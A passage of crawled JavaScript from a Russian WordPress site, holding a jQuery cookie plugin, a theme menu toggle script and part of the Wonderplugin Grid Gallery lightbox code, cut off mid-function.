"+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});

--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 146
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C
body_size: 17090
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
